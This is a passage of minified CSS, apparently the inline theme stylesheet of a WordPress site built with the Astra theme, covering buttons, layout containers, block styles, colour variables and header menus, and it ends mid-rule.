.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-1);border-color:#000000;}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single img{box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-1);border-color:#000000;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:0.8rem;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.8rem;line-height:1em;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-1);border-color:#000000;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}.ast-separate-container{background-color:#f1f4fa;background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:180px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#e32526;--ast-global-color-1:#f9f9f9;--ast-global-color-2:#1e293b;--ast-global-color-3:#2a0b0b;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:700;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1rem;color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-5);border-style:solid;width:1100px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:'Ubuntu',sans-serif;font-weight:700;}.ast-builder-menu-2 .menu-item > .menu-link{color:var(--ast-global-color-5);}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-2 .main-header-menu,.ast-builder-menu-2 .main-header-menu .sub-menu{background-color:var(--ast-global-color-0);background-image:none;}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > 